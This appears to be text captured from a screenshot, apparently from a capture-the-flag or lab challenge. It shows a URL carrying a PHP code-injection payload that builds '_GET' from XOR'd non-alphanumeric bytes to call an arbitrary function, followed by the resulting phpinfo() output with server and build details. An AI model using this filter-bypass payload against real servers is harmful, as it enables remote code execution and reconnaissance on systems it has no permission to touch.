 不安全 | 114.116.44.23:40001/?code=$_=${%a0%b8%ba%ab^%ff%ff%ff%ff}{_}();&_=phpinfo
PHP Version 7.0.33
php
System Linux ec54f5f8602e 4.15.0-45-generic #48-Ubuntu SMP Tue Jan 29 16:28:13 UTC 2019 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS